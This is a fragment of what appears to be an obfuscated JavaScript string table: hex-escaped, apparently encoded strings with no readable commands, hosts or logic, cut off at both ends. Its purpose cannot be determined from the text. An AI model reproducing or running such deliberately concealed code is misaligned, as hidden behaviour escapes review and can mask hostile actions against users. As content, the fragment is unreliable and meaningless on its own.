x77\x70\x7a\x44\x6e\x51\x48\x44\x76\x38\x4b\x37\x49\x4d\x4b\x73\x77\x37\x34\x3d','\x57\x63\x4f\x6b\x77\x70\x33\x43\x67\x6b\x4c\x43\x6a\x38\x4f\x55','\x77\x72\x41\x65\x77\x35\x52\x36\x61\x6e\x6f\x53\x77\x34\x58\x44\x72\x46\x54\x44\x73\x63\x4f\x36\x77\x71\x55\x2b','\x77\x37\x31\x6d\x41\x63\x4b\x38\x77\x35\x6e\x43\x72\x52\x38\x3d','\x4a\x52\x4c\x44\x6a\x63\x4f\x6b\x61\x63\x4f\x43\x77\x71\x41\x64\x57\x69\x62\x44\x68\x67\x3d\x3d','\x4b\x6c\x78\x44\x48\x30\x37\x44\x72\x68\x73\x6e\x77\x6f\x6b\x6a\x77\x72\x56\x55\x42\x67\x3d\x3d','\x50\x38\x4b\x36\x4d\x38\x4f\x52\x49\x54\x73\x3d','\x4d\x43\x35\x78\x5a\x73\x4f\x76\x56\x52\x52\x6a\x77\x36\x78\x75\x77\x72\x6e\x43\x68\x47\x35\x39\x62\x63\x4f\x37\x65\x73\x4f\x30','\x66\x57\x56\x72\x49\x4d\x4b\x38','\x50\x55\x63\x56','\x77\x36\x44\x43\x6e\x38\x4f\x31\x52\x44\x76\x44\x6a\x73\x4b\x65\x77\x70\x34\x59\x53\x7a\x76\x43\x74\x38\x4b\x59\x77\x71\x78\x52\x58\x79\x49\x3d','\x42\x78\x4c\x44\x76\x53\x35\x4c','\x58\x4d\x4b\x67\x77\x35\x45\x59\x4e\x32\x38\x2b\x62\x77\x3d\x3d','\x77\x36\x4e\x31\x47\x4d\x4b\x32\x77\x35\x76\x43\x76\x78\x6a\x44\x70\x4d\x4b\x6c\x4b\x6a\x4a\x4b\x4a\x38\x4f\x2b\x52\x38\x4b\x67\x4b\x31\x67\x3d','\x43\x45\x55\x31\x66\x33\x64\x68\x77\x34\x48\x44\x6e\x41\x3d\x3d','\x77\x72\x6b\x54\x77\x34\x31\x78\x62\x48\x64\x49\x77\x35\x72\x44\x72\x42\x58\x44\x76\x63\x4f\x73\x77\x72\x55\x39\x53\x51\x3d\x3d','\x57\x43\x4c\x44\x6f\x68\x6e\x43\x6f\x38\x4f\x4b','\x77\x36\x59\x4a\x45\x73\x4b\x32\x77\x70\x6f\x3d','\x77\x72\x6b\x54\x77\x34\x31\x78\x62\x48\x64\x49\x77\x35\x72\x44\x72\x42\x58\x44\x73\x63\x4f\x77\x77\x72\x67\x6a\x57\x63\x4f\x78\x77\x71\x62\x44\x6a\x73\x4f\x57\x58\x77\x3d\x3d','\x46\x77\x2f\x44\x68\x73\x4f\x57\x62\x73\x4f\x43','\x77\x35\x77\x69\x5a\x73\x4f\x36\x77\x6f\x77\x66\x47\x33\x58\x44\x70\x57\x41\x3d','\x52\x73\x4b\x75\x77\x37\x51\x46\x49\x6d\x63\x6b\x5a\x38\x4f\x48\x42\x38\x4b\x47\x77\x71\x66\x44\x6f\x68\x52\x6e\x46\x4d\x4f\x66\x77\x35\x2f\x43\x6e\x33\x7a\x43\x70\x4d\x4b\x45\x77\x37\x77\x3d','\x5a\x69\x66\x44\x6b\x67\x3d\x3d','\x77\x36\x55\x62\x48\x38\x4b\x68\x77\x70\x72\x44\x69\x41\x5a\x74','\x77\x34\x4a\x32\x42\x4d\x4b\x36\x77\x35\x2f\x43\x71\x6b\x4c\x44\x6f\x4d\x4b\x79\x66\x53\x49\x53\x4a\x63\x4f\x55\x52\x63\x4b\x6c\x4e\x31\x78\x7a\x5a\x6d\x7a\x43\x6a\x4d\x4f\x30\x53\x73\x4f\x4c\x77\x70\x77\x3d','\x77\x71\x7a\x43\x69\x73\x4b\x51\x61\x63\x4b\x39','\x77\x36\x46\x75\x43\x38\x4b\x45\x44\x69\x37\x43\x75\x51\x3d\x3d','\x4d\x73\x4f\x7a\x77\x35\x6f\x50','\x5a\x48\x39\x4b\x45\x73\x4f\x45\x43\x42\x59\x3d','\x77\x34\x67\x6b\x5a\x73\x4f\x77\x77\x6f\x59\x4c\x51\x58\x50\x44\x76\x33\x72\x44\x6d\x38\x4b\x77\x77\x71\x77\x4d\x77\x34\x39\x4b\x56\x41\x54\x44\x74\x63\x4f\x76','\x77\x34\x59\x4e\x66\x4d\x4b\x78\x62\x51\x3d\x3d','\x77\x71\x76\x44\x76\x73\x4b\x66','\x77\x35\x41\x34\x66\x4d\x4f\x78\x77\x70\x73\x72\x42\x6e\x6a\x44\x76\x6d\x59\x3d','\x50\x6d\x4d\x4e\x4b\x63\x4f\x68\x77\x71\x46\x62\x77\x36\x35\x78\x77\x71\x5a\x75\x77\x36\x37\x43\x73\x63\x4f\x57\x77\x72\x63\x50\x62\x4d\x4b\x57\x77\x34\x66\x43\x74\x68\x77\x3d','\x77\x6f\x4d\x39\x77\x37\x4d\x3d','\x77\x36\x42\x75\x45\x73\x4b\x44\x47\x52\x54\x43\x6e\x63\x4f\x39\x77\x34\x54\x43\x6b\x4d\x4b\x6d','\x77\x34\x67\x6b\x5a\x73\x4f\x77\x77\x6f\x59\x4c\x51\x55\x76\x44\x72\x32\x7a\x44\x75\x63\x4b\x4f\x77\x71\x6b\x41\x77\x34\x56\x61\x57\x55\x76\x43\x6f\x63\x4b\x78\x77\x72\x48\x43\x6f\x51\x76\x44\x6f\x6b\x76\x44\x72\x73\x4b\x72\x63\x67\x3d\x3d','\x77\x70\x6c\x36\x48\x73\x4f\x51\x77\x71\x6a\x43\x72\x77\x3d\x3d','\x4a\x68\x62\x44\x73\x78\x78\x69\x77\x6f\x37\x43\x75\x4d\x4b\x6e\x49\x7a\x4d\x71\x4e\x68\x4a\x62\x42\x30\x6a\x43\x71\x63\x4b\x68\x77\x35\x50\x43\x70\x68\x4d\x3d','\x54\x56\x76\x43\x72\x79\x76\x43\x75\x4d\x4b\x7a\x77\x36\x6c\x2b\x41\x38\x4b\x79\x45\x4d\x4f\x52\x77\x70\x74\x54\x61\x55\x44\x44\x6d\x44\x33\x44\x72\x77\x42\x44\x77\x71\x67\x49\x77\x71\x73\x37\x77\x70\x6e\x44\x76\x56\x6e\x44\x6f\x67\x3d\x3d','\x77\x71\x50\x44\x71\x4d\x4b\x49\x41\x63\x4b\x49\x52\x63\x4f\x33\x4f\x4d\x4f\x34\x56\x67\x73\x3d','\x77\x35\x58\x43\x6d\x63\x4f\x30\x54\x44\x48\x44\x6d\x4d\x4f\x65\x77\x34\x49\x44\x59\x54\x2f\x43\x6f\x4d\x4b\x65\x77\x71\x51\x57\x42\x33\x6b\x6f\x77\x70\x48\x44\x67\x46\x50\x44\x74\x73\x4f\x72\x77\x34\x44\x44\x76\x73\x4f\x52\x77\x36\x4c\x43\x71\x6e\x4c\x44\x6a\x46\x37\x43\x6b\x38\x4f\x46\x77\x37\x6a\x44\x6a\x44\x6e\x44\x68\x4d\x4f\x38\x77\x6f\x72\x44\x6e\x31\x76\x44\x6d\x73\x4f\x61\x53\x58\x38\x33\x77\x71\x49\x4e\x51\x63\x4f\x52\x77\x70\x2f\x43\x6d\x67\x59\x5a\x77\x34\x44\x43\x70\x41\x48\x44\x67\x38\x4b\x7a\x77\x37\x51\x4b\x77\x72\x52\x31\x77\x72\x34\x32\x65\x67\x58\x43\x70\x68\x6f\x34\x44\x4d\x4f\x6e\x48\x73\x4b\x63\x41\x6d\x68\x59\x4c\x6e\x6e\x43\x6d\x63\x4b\x39\x77\x34\x54\x43\x72\x77\x6b\x3d','\x49\x53\x4e\x79\x63\x63\x4f\x72','\x52\x55\x52\x33','\x77\x35\x74\x42\x4c\x51\x3d\x3d','\x58\x63\x4b\x68\x77\x36\x59\x4a\x49\x32\x38\x2b\x62\x63\x4f\x52','\x55\x63\x4b\x73\x41\x7a\x70\x68\x77\x37\x33\x43\x67\x32\x73\x3d','\x49\x53\x64\x73\x64\x38\x4f\x6e\x56\x69\x35\x34','\x5a\x57\x74\x6a\x4d\x41\x3d\x3d','\x44\x33\x6e\x44\x6f\x47\x59\x65\x66\x55\x66\x43\x70\x38\x4b\x61\x77\x70\x42\x66\x77\x70\x46\x6e\x77\x34\x7a\x43\x69\x63\x4f\x55\x45\x47\x50\x43\x72\x4d\x4f\x67\x4d\x41\x3d\x3d','\x77\x72\x37\x43\x6c\x46\x6c\x36\x42\x51\x3d\x3d','\x77\x6f\x45\x37\x77\x6f\x4c\x44\x67\x38\x4f\x6b\x57\x53\x35\x74\x77\x35\x77\x49\x57\x30\x55\x3d','\x77\x36\x68\x69\x77\x34\x62\x44\x6c\x4d\x4b\x69\x51\x38\x4b\x73\x64\x63\x4b\x70\x77\x70\x6a\x43\x74\x52\x66\x44\x6e\x30\x6c\x6f\x4a\x53\x2f\x44\x72\x73\x4f\x65\x41\x38\x4b\x39\x77\x72\x6b\x3d','\x65\x7a\x2f\x44\x68\x33\x6e\x43\x71\x41\x3d\x3d','\x59\x43\x42\x7a\x49\x33\x52\x4c\x77\x71\x46\x63','\x51\x77\x74\x43\x77\x34\x50\x44\x68\x73\x4f\x76\x57\x73\x4f\x72\x58\x73\x4b\x54\x77\x34\x31\x32\x66\x73\x4f\x4b\x42\x38\x4f\x71\x77\x6f\x64\x64\x77\x71\x76\x43\x70\x55\x52\x4e\x77\x34\x66\x43\x6f\x67\x3d\x3d','\x44\x68\x6e\x43\x75\x68\x44\x44\x6e\x41\x3d\x3d','\x77\x36\x6f\x56\x48\x38\x4b\x6f\x77\x6f\x72\x44\x69\x68\x56\x68\x56\x41\x49\x3d','\x4a\x54\x5a\x71','\x77\x37\x4c\x43\x6a\x53\x37\x44\x73\x68\x54\x44\x6d\x38\x4f\x30\x4c\x32\x55\x49','\x77\x36\x74\x68\x41\x4d\x4b\x38\x77\x34\x6a\x43\x74\x77\x50\x44\x70\x51\x3d\x3d','\x58\x67\x6c\x47\x77\x34\x2f\x44\x68\x4d\x4f\x67\x41\x4d\x4f\x7a\x52\x63\x4f\x5a\x77\x35\x70\x78','\x77\x70\x48\x44\x6a\x42\x56\x70\x77\x70\x59\x3d','\x4b\x31\x70\x41\x44\x30\x4c\x44\x73\x6c\x42\x6e\x77\x34\x73\x73\x77\x71\x45\x62\x57\x77\x3d\x3d','\x77\x36\x48\x43\x6c\x38\x4f\x33\x56\x54\x45\x3d','\x59\x6d\x39\x4f\x46\x38\x4f\x4a\x44\x67\x3d\x3d','\x57\x44\x58\x44\x71\x68\x72\x43\x76\x67\x3d\x3d','\x77\x37\x54\x44\x73\x63\x4f\x65\x63\x67\x76\x44\x6c\x45\x76\x44\x72\x63\x4f\x64\x50\x73\x4b\x45\x52\x63\x4f\x53\x4e\x63\x4f\x4c\x77\x35\x41\x3d','\x56\x32\x76\x43\x6b\x4d\x4f\x65\x45\x6d\x67\x3d','\x77\x36\x70\x30\x42\x38\x4b\x57\x41\x67\x50\x43\x6e\x63\x4f\x73\x77\x35\x66\x43\x73\x63\x4b\x38\x4f\x63\x4b\x6a\x77\x36\x54\x43\x73\x67\x3d\x3d','\x77\x37\x54\x44\x70\x73\x4f\x57\x63\x52\x62\x44\x75\x41\x3d\x3d','\x77\x72\x6b\x2f\x77\x37\x52\x4b\x77\x70\x6c\x55\x77\x37\x62\x43\x71\x6b\x6c\x75\x4b\x73\x4f\x6e\x77\x70\x52\x4a\x77\x72\x76\x43\x69\x67\x39\x48\x77\x70\x58\x44\x74\x38\x4f\x79\x77\x6f\x59\x3d','\x66\x47\x31\x70\x4d\x63\x4b\x32\x77\x72\x70\x6f\x4f\x77\x4c\x44\x75\x57\x41\x52\x77\x37\x38\x74\x56\x38\x4b\x71\x4d\x73\x4b\x59\x63\x67\x3d\x3d','\x77\x34\x56\x64\x4b\x73\x4b\x62\x77\x37\x6e\x43\x6b\x44\x50\x44\x69\x4d\x4b\x62\x52\x51\x4a\x70','\x77\x36\x4e\x31\x47\x4d\x4b\x32\x77\x35\x76\x43\x76\x78\x6a\x44\x70\x4d\x4b\x6c\x4b\x6a\x78\x54\x50\x38\x4f\x59\x66\x38\x4b\x34\x4b\x45\x34\x70\x5a\x6d\x7a\x43\x6a\x4d\x4f\x30\x53\x73\x4f\x4c\x77\x70\x7a\x44\x6b\x38\x4f\x49\x4f\x51\x3d\x3d','\x62\x6e\x33\x43\x69\x51\x3d\x3d','\x55\x44\x50\x44\x70\x67\x2f\x43\x67\x38\x4f\x41\x57\x6d\x44\x43\x6d\x41\x3d\x3d','\x4d\x38\x4b\x7a\x77\x6f\x62\x44\x73\x31\x58\x43\x76\x63\x4b\x73\x77\x37\x37\x44\x70\x42\x58\x43\x71\x41\x77\x55\x77\x6f\x49\x50\x4b\x73\x4f\x4c\x61\x38\x4f\x61\x46\x38\x4f\x2f\x77\x36\x6a\x44\x74\x67\x44\x44\x68\x38\x4f\x55\x48\x77\x3d\x3d','\x77\x36\x44\x43\x69\x54\x54\x44\x72\x68\x49\x3d','\x77\x34\x72\x44\x6b\x78\x55\x3d','\x53\x6a\x50\x44\x70\x51\x37\x43\x75\x4d\x4f\x4f\x42\x47\x4c\x43\x68\x31\x2f\x43\x6f\x47\x37\x43\x74\x58\x67\x73\x77\x35\x54\x44\x73\x41\x3d\x3d','\x61\x30\x45\x64\x77\x37\x64\x32\x50\x67\x3d\x3d','\x77\x37\x54\x44\x6a\x68\x62\x43\x72\x56\x55\x76\x77\x36\x4e\x39\x77\x71\x51\x42','\x48\x78\x4c\x44\x70\x7a\x4a\x4a\x77\x72\x33\x43\x71\x63\x4b\x6d\x4e\x58\x67\x74\x4c\x42\x6c\x4f\x42\x55\x44\x43\x6f\x73\x4b\x37\x77\x34\x4c\x43\x6d\x67\x62\x44\x72\x4d\x4b\x50\x54\x73\x4b\x63\x77\x72\x48\x44\x76\x38\x4f\x63\x77\x37\x66\x44\x6b\x4d\x4b\x34\x77\x35\x72\x44\x6c\x73\x4f\x78\x55\x77\x77\x76\x77\x71\x4a\x31','\x77\x71\x2f\x43\x6d\x4d\x4b\x5a\x62\x73\x4b\x5a\x50\x63\x4b\x2f\x77\x70\x78\x50\x64\x73\x4b\x57\x77\x36\x39\x47','\x58\x79\x6a\x44\x71\x67\x54\x43\x73\x38\x4f\x4b','\x64\x6a\x31\x42\x4f\x57\x49\x3d','\x4a\x32\x73\x56\x4a\x4d\x4f\x70\x77\x72\x63\x42\x77\x36\x35\x32\x77\x37\x78\x2b\x77\x36\x2f\x43\x6e\x4d\x4f\x42\x77\x70\x38\x50\x59\x63\x4b\x4d\x77\x6f\x37\x44\x6a\x30\x33\x43\x6c\x43\x49\x68\x55\x38\x4b\x55\x52\x38\x4b\x31\x77\x72\x76\x44\x71\x4d\x4f\x71\x77\x34\x55\x48\x77\x71\x37\x44\x6f\x78\x58\x43\x6d\x73\x4f\x41\x63\x77\x3d\x3d','\x59\x69\x35\x4d\x49\x6d\x4d\x3d','\x77\x37\x70\x6f\x41\x38\x4b\x55\x4b\x6a\x76\x43\x6e\x63\x4f\x36\x77\x35\x66\x43\x76\x4d\x4b\x7a\x4f\x38\x4b\x74','\x77\x36\x6e\x43\x71\x33\x66\x44\x6a\x67\x64\x4c','\x77\x37\x50\x44\x72\x4d\x4f\x65\x62\x41\x59\x3d','\x77\x36\x66\x43\x6d\x4d\x4b\x6c\x4b\x4d\x4f\x65\x77\x35\x62\x43\x67\x38\x4b\x63\x77\x36\x68\x69\x53\x46\x62\x44\x73\x73\x4f\x4e\x77\x72\x58\x43\x70\x43\x48\x43\x6c\x38\x4b\x4a\x62\x7a\x54\x43\x74\x77\x34\x4e\x4e\x38\x4b\x78\x77\x36\x59\x61\x77\x70\x44\x44\x74\x63\x4f\x36\x66\x38\x4b\x49\x57\x4d\x4b\x4f\x50\x4d\x4b\x74\x77\x35\x58\x44\x68\x41\x3d\x3d','\x49\x6a\x46\x37\x64\x73\x4f\x50\x58\x69\x56\x6c\x77\x37\x46\x5a\x77\x36\x58\x44\x6a\x57\x67\x3d','\x77\x71\x78\x38\x77\x6f\x34\x75\x77\x34\x38\x70','\x77\x36\x31\x70\x42\x38\x4b\x49\x44\x77\x3d\x3d','\x77\x37\x6a\x43\x69\x53\x37\x44\x73\x68\x44\x44\x6e\x38\x4f\x55\x4f\x57\x64\x44\x4f\x43\x6b\x2f\x77\x34\x50\x44\x72\x55\x77\x4c\x77\x34\x58\x43\x70\x4d\x4b\x4b\x48\x79\x62\x44\x70\x38\x4b\x44\x77\x35\x55\x48\x77\x6f\x78\x6c\x47\x38\x4b\x70\x5a\x73\x4f\x79\x51\x58\x6a\x43\x74\x4d\x4b\x72\x4a\x38\x4b\x44\x4f\x4d\x4b\x39\x45\x4d\x4f\x6b\x63\x30\x35\x51\x4e\x77\x3d\x3d','\x77\x37\x62\x44\x6d\x68\x44\x43\x76\x45\x41\x77','\x41\x68\x76\x44\x6d\x73\x4f\x43\x63\x38\x4f\x66\x77\x72\x59\x3d','\x51\x44\x66\x44\x69\x48\x37\x43\x6f\x67\x4c\x43\x6a\x48\x78\x39\x61\x58\x44\x44\x74\x73\x4f\x76\x77\x36\x70\x69\x77\x36\x4d\x58\x4a\x4d\x4f\x45\x77\x71\x4c\x43\x76\x63\x4f\x37\x77\x70\x48\x43\x73\x32\x41\x3d','\x4e\x4d\x4b\x6a\x4c\x4d\x4f\x4c\x4d\x69\x6c\x68\x77\x72\x4d\x41\x77\x34\x52\x38\x77\x36\x41\x37\x66\x63\x4f\x66','\x52\x63\x4b\x37\x45\x44\x39\x74','\x59\x46\x67\x43\x77\x36\x31\x6c\x4c\x4d\x4b\x45\x44\x57\x4c\x43\x68\x58\x6c\x32\x50\x33\x39\x74\x77\x34\x33\x43\x6c\x63\x4f\x44\x48\x73\x4b\x79\x77\x6f\x48\x43\x6c\x54\x66\x44\x74\x6a\x67\x6c\x77\x72\x70\x5a\x61\x44\x49\x3d','\x77\x72\x68\x76\x77\x6f\x4d\x31\x77\x34\x34\x3d','\x77\x35\x30\x44\x63\x73\x4b\x74\x5a\x41\x67\x3d','\x77\x35\x45\x73\x66\x73\x4f\x39\x77\x6f\x34\x64\x47\x33\x50\x44\x75\x43\x44\x44\x69\x38\x4b\x78\x77\x70\x34\x58\x77\x36\x70\x5a\x57\x56\x66\x43\x76\x4d\x4b\x62\x77\x72\x66\x43\x6c\x67\x58\x43\x6f\x6b\x2f\x44\x70\x38\x4b\x79\x63\x69\x4d\x53\x5a\x47\x45\x3d','\x77\x6f\x70\x6a\x47\x38\x4f\x57\x77\x72\x6b\x3d','\x46\x63\x4b\x78\x62\x67\x41\x4a\x48\x73\x4f\x79\x5a\x57\x38\x67\x77\x6f\x45\x72\x77\x6f\x51\x3d','\x58\x51\x5a\x56\x77\x35\x37\x44\x68\x38\x4f\x68\x58\x4d\x4f\x70','\x77\x35\x41\x6f\x77\x35\x44\x44\x69\x73\x4b\x37\x51\x48\x45\x70\x77\x36\x31\x51\x51\x78\x67\x72\x4c\x78\x7a\x43\x6d\x44\x6e\x43\x70\x6d\x72\x43\x6a\x63\x4b\x6f\x77\x35\x63\x3d','\x77\x70\x58\x44\x6c\x52\x31\x30\x77\x6f\x6f\x3d','\x45\x38\x4b\x33\x61\x51\x45\x38\x43\x77\x3d\x3d','\x77\x71\x4c\x44\x73\x38\x4b\x4a\x45\x77\x3d\x3d','\x77\x6f\x54\x44\x6b\x52\x35\x38','\x77\x34\x6e\x44\x6d\x63\x4f\x71','\x77\x71\x33\x44\x6b\x54\x41\x3d','\x41\x67\x62\x44\x73\x79\x68\x61\x77\x71\x34\x3d','\x77\x6f\x72\x44\x69\x68\x59\x3d','\x4a\x6c\x37\x44\x72\x77\x3d\x3d','\x51\x6d\x62\x43\x69\x73\x4f\x46','\x77\x35\x4c\x44\x71\x73\x4f\x31','\x65\x53\x72\x44\x72\x41\x3d\x3d','\x47\x32\x50\x44\x73\x48\x73\x3d','\x54\x57\x50\x43\x6b\x67\x3d\x3d','\x58\x4d\x4f\x51\x77\x72\x38\x3d','\x56\x48\x33\x43\x6c\x41\x3d\x3d','\x77\x36\x42\x36\x77\x6f\x41\x54\x77\x35\x38\x6f\x77\x35\x37\x44\x76\x38\x4f\x73\x77\x70\x46\x66','\x45\x30\x76\x44\x69\x63\x4b\x6c\x43\x51\x3d\x3d','\x77\x71\x35\x7a\x77\x36\x6a\x43\x71\x63\x4b\x55\x77\x35\x2f\x44\x68\x73\x4f\x7a','\x77\x35\x48\x43\x6b\x6c\x6f\x6b\x77\x72\x66\x43\x72\x6e\x66\x43\x75\x4d\x4b\x36\x77\x70\x4c\x44\x75\x56\x62\x44\x73\x51\x76\x43\x75\x63\x4f\x34\x77\x6f\x64\x65\x55\x58\x33\x43\x6b\x69\x77\x36\x63\x47\x35\x6f\x4e\x73\x4f\x71\x77\x35\x55\x54\x77\x37\x52\x4f\x4c\x63\x4f\x45\x49\x4d\x4f\x63\x77\x37\x76\x44\x6b\x6c\x30\x66','\x62\x55\x73\x52\x77\x36\x56\x32\x4b\x4d\x4b\x31\x44\x6e\x58\x44\x68\x6d\x6c\x72\x4c\x67\x3d\x3d','\x57\x33\x37\x43\x6e\x67\x3d\x3d','\x77\x72\x76\x43\x68\x31\x59\x3d','\x77\x72\x78\x79\x77\x35\x59\x3d','\x5a\x6c\x55\x71\x49\x38\x4f\x74\x77\x72\x63\x46\x77\x37\x4a\x78\x77\x72\x35\x71\x77\x34\x50\x43\x71\x38\x4f\x57\x77\x71\x30\x48\x63\x63\x4b\x51\x77\x70\x6e\x44\x72\x68\x50\x43\x73\x78\x52\x45\x66\x4d\x4b\x79\x59\x4d\x4b\x49\x77\x6f\x33\x43\x70\x73\x4b\x41\x77\x35\x49\x2f\x77\x72\x30\x3d','\x4e\x52\x6e\x43\x6f\x67\x30\x3d','\x77\x37\x56\x68\x77\x35\x50\x43\x68\x4d\x4f\x65\x77\x6f\x77\x3d','\x4e\x57\x56\x68\x77\x35\x72\x43\x6b\x63\x4b\x6c\x56\x38\x4b\x52\x44\x63\x4f\x75\x77\x36\x68\x50\x43\x48\x66\x44\x6f\x38\x4b\x71\x55\x63\x4f\x53\x61\x6a\x78\x6f\x77\x37\x31\x4a\x77\x35\x72\x43\x74\x31\x2f\x43\x6a\x4d\x4b\x4e\x41\x63\x4f\x48\x48\x33\x6a\x43\x72\x73\x4f\x39\x77\x35\x4e\x38\x77\x34\x33\x43\x69\x51\x70\x36\x42\x77\x39\x76\x77\x70\x50\x44\x75\x57\x6e\x43\x72\x38\x4b\x52\x52\x42\x62\x43\x71\x51\x49\x6c\x54\x63\x4f\x42\x54\x7a\x30\x32\x53\x47\x34\x4e\x77\x70\x33\x44\x6c\x45\x2f\x44\x74\x51\x3d\x3d','\x77\x35\x4d\x65\x64\x63\x4b\x6c\x66\x41\x6a\x44\x6a\x47\x48\x43\x72\x7a\x2f\x44\x69\x63\x4f\x45\x59\x41\x3d\x3d','\x50\x69\x39\x35','\x77\x37\x6f\x49\x45\x67\x3d\x3d','\x62\x57\x70\x71','\x41\x6a\x56\x39\x77\x34\x54\x44\x67\x73\x4f\x76\x58\x73\x4f\x33\x57\x63\x4f\x52\x77\x34\x39\x47\x51\x73\x4f\x42\x45\x63\x4f\x6d\x77\x6f\x5a\x47\x77\x71\x66\x43\x72\x6c\x56\x73\x77\x36\x44\x43\x6c\x7a\x30\x5a\x4e\x41\x41\x4a\x55\x73\x4f\x67\x77\x71\x6a\x44\x67\x33\x49\x3d','\x77\x37\x58\x43\x67\x73\x4f\x30\x51\x51\x3d\x3d','\x48\x78\x4c\x44\x6e\x4d\x4f\x57\x65\x38\x4f\x57\x77\x71\x41\x3d','\x4e\x73\x4b\x74\x50\x51\x3d\x3d','\x54\x56\x76\x43\x72\x79\x76\x43\x75\x4d\x4b\x7a','\x77\x71\x70\x68\x77\x6f\x77\x31\x77\x34\x59\x2f\x77\x35\x6e\x44\x70\x51\x3d\x3d','\x4e\x43\x31\x77\x64\x38\x4f\x68\x56\x53\x55\x3d','\x48\x6c\x73\x6b\x57\x58\x31\x70\x77\x35\x7a\x44\x69\x67\x41\x3d','\x77\x72\x38\x2f\x77\x34\x31\x63\x77\x70\x52\x36\x77\x36\x45\x3d','\x77\x70\x42\x74\x45\x41\x3d\x3d','\x77\x35\x34\x4e\x5a\x73\x4b\x74\x62\x77\x7a\x44\x76\x57\x4c\x43\x75\x41\x3d\x3d','\x62\x32\x52\x45\x48\x38\x4f\x46\x48\x77\x4a\x5a\x59\x38\x4b\x4b\x53\x63\x4b\x52\x49\x57\x2f\x43\x69\x73\x4b\x6c\x77\x37\x76\x44\x72\x41\x3d\x3d','\x48\x63\x4f\x33\x77\x35\x63\x5a','\x51\x4d\x4b\x73\x42\x52\x31\x68\x77\x37\x2f\x43\x69\x41\x3d\x3d','\x59\x6a\x34\x75\x65\x4d\x4b\x2f\x52\x58\x52\x33\x77\x72\x4e\x68\x77\x72\x50\x44\x68\x54\x70\x74\x4d\x41\x3d\x3d','\x77\x37\x52\x77\x77\x35\x48\x43\x69\x63\x4f\x46','\x77\x71\x31\x38\x77\x72\x34\x3d','\x77\x72\x70\x6e\x56\x4d\x4b\x61\x55\x79\x44\x44\x6a\x38\x4f\x6f\x77\x70\x58\x43\x68\x4d\x4f\x6a\x4d\x38\x4f\x34\x77\x37\x50\x44\x70\x7a\x44\x44\x6f\x77\x3d\x3d','\x4f\x6e\x6f\x50\x4a\x4d\x4f\x36','\x77\x72\x6e\x43\x67\x38\x4b\x64\x62\x73\x4b\x5a\x4c\x67\x3d\x3d','\x77\x36\x30\x50\x45\x41\x3d\x3d','\x53\x77\x6e\x44\x67\x51\x3d\x3d','\x77\x34\x44\x44\x74\x67\x45\x3d','\x43\x4d\x4b\x6a\x52\x77\x3d\x3d','\x4b\x79\x7a\x43\x72\x67\x3d\x3d','\x77\x35\x4d\x45\x63\x63\x4b\x32\x53\x52\x6b\x3d','\x57\x6e\x4c\x43\x74\x51\x3d\x3d','\x77\x36\x56\x57\x4f\x41\x3d\x3d','\x77\x37\x44\x44\x69\x68\x6a\x43\x76\x58\x55\x33','\x77\x70\x50\x44\x6c\x38\x4b\x4d','\x77\x72\x38\x34\x77\x34\x4a\x64\x77\x72\x70\x69','\x53\x31\x39\x51','\x77\x6f\x6e\x43\x76\x38\x4b\x45','\x77\x36\x6a\x43\x73\x58\x66\x44\x6b\x69\x4a\x4d','\x77\x37\x50\x43\x67\x38\x4f\x36','\x4b\x6b\x50\x44\x74\x41\x3d\x3d','\x77\x37\x48\x43\x6e\x4d\x4f\x42','\x66\x38\x4f\x75\x77\x6f\x55\x3d','\x55\x58\x76\x43\x6d\x4d\x4f\x66\x4a\x58\x54\x43\x70\x38\x4b\x62\x77\x70\x55\x6b','\x61\x47\x78\x6d\x4a\x38\x4b\x61\x77\x71\x49\x69\x46\x67\x72\x44\x69\x51\x3d\x3d','\x77\x37\x37\x43\x71\x67\x34\x3d','\x53\x38\x4b\x6e\x77\x36\x4d\x65\x42\x48\x49\x3d','\x77\x35\x52\x51\x77\x35\x63\x3d','\x55\x73\x4b\x45\x77\x36\x38\x3d','\x77\x6f\x58\x43\x76\x30\x59\x3d','\x77\x72\x58\x44\x74\x52\x73\x3d','\x4f\x31\x46\x54\x47\x47\x62\x44\x71\x41\x3d\x3d','\x58\x63\x4b\x43\x48\x41\x3d\x3d','\x77\x71\x56\x42\x77\x6f\x41\x3d','\x4f\x31\x46\x54\x47\x47\x54\x44\x73\x78\x70\x71\x77\x36\x38\x78','\x77\x6f\x72\x44\x67\x42\x39\x36\x77\x6f\x72\x43\x68\x41\x3d\x3d','\x77\x70\x76\x43\x71\x63\x4b\x2f\x57\x4d\x4b\x64\x48\x4d\x4b\x64\x77\x72\x70\x79\x65\x4d\x4b\x38\x77\x35\x64\x71\x65\x56\x73\x75\x47\x6e\x38\x4f\x77\x72\x76\x44\x68\x4d\x4b\x46\x53\x77\x51\x57\x51\x69\x70\x72\x77\x34\x54\x43\x75\x63\x4f\x4d\x46\x67\x42\x4e\x58\x42\x51\x70\x45\x67\x5a\x41\x51\x73\x4b\x66\x77\x37\x2f\x43\x6e\x4d\x4b\x77\x4a\x4d\x4f\x69\x4f\x78\x44\x44\x6d\x4d\x4b\x6a\x77\x35\x44\x43\x6b\x45\x38\x4f\x53\x63\x4b\x46\x45\x38\x4f\x37\x77\x72\x54\x44\x6e\x73\x4b\x6e\x77\x70\x42\x58','\x4d\x31\x6a\x44\x6c\x51\x3d\x3d','\x77\x72\x6b\x47\x51\x38\x4b\x36\x77\x35\x76\x44\x6c\x56\x4a\x30\x43\x68\x44\x44\x69\x67\x3d\x3d','\x77\x71\x38\x67\x77\x34\x39\x47\x77\x6f\x38\x3d','\x77\x35\x62\x43\x68\x4d\x4f\x70\x51\x53\x30\x3d','\x77\x37\x66\x44\x6c\x54\x30\x3d','\x77\x34\x58\x43\x6b\x38\x4f\x38\x5a\x53\x7a\x44\x69\x51\x3d\x3d','\x4e\x55\x72\x44\x73\x43\x77\x61\x64\x6b\x72\x43\x73\x73\x4f\x45\x77\x71\x74\x44\x77\x70\x64\x68\x77\x37\x34\x3d','\x77\x6f\x34\x33\x77\x70\x55\x3d','\x55\x54\x2f\x44\x70\x51\x33\x43\x6f\x38\x4f\x52','\x46\x6c\x2f\x44\x68\x38\x4b\x6a\x47\x4d\x4b\x39','\x4d\x4d\x4f\x34\x77\x34\x63\x5a\x4a\x6a\x39\x53','\x77\x34\x4d\x5a\x63\x73\x4b\x33\x66\x42\x38\x3d','\x77\x72\x54\x44\x70\x4d\x4b\x72','\x77\x71\x6e\x44\x71\x63\x4b\x43\x46\x38\x4b\x45\x65\x4d\x4f\x6b','\x77\x35\x4d\x6f\x5a\x73\x4f\x7a\x77\x70\x30\x55','\x59\x43\x70\x54\x49\x77\x3d\x3d','\x56\x6c\x66\x43\x72\x79\x6a\x43\x6f\x38\x4b\x7